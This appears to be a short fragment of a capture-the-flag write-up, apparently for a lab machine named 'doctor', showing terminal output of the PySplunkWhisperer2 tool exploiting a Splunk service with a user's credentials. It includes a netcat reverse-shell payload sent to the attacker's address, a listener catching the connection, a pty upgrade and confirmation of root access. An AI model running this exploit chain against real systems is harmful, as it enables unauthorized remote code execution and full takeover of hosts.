 → PySplunkWhisperer2 git:(master) python PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.18  --username shaun --password --payload 'nc.traditional -e/bin/sh '1
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpqG8ovP.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.18:8181/
10.10.10.209 - - [15/Dec/2020 02:24:03] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
kali@kali:~$ sudo su
[sudo] password for kali:
→ kali nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.209] 59114
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@doctor:/# whoami && id
whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@doctor:/#